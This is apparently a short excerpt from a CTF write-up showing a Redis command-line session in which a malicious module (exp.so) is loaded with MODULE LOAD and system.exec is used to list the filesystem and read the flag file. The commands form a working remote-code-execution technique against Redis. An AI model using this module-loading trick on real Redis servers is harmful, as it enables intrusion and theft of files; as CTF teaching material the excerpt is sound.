 Redis 虚拟命令行 - DB[0]
3)执行命令后可能无法正常返回数据,多尝试几次;
127.0.0.1:6379(0)> set a 1
OK
127.0.0.1:6379(0)> get a
1
127.0.0.1:6379(0)> MODULE LOAD /var/www/html/exp.so
OK
127.0.0.1:6379(0)> system.exec "ls /"
bin
boot
dev
etc
flagaasdbjanssctf
home
lib
lib64
media
mnt
opt
proc
redis-5.0.10
root
run
run.sh
sbin
srv
sys
tmp
usr
var
127.0.0.1:6379(0)> system.exec "cat /flagaasdbjanssctf"
NSSCTF{067028cb-8e8a-4020-aec6-e2ba0500e1f2}
先知社区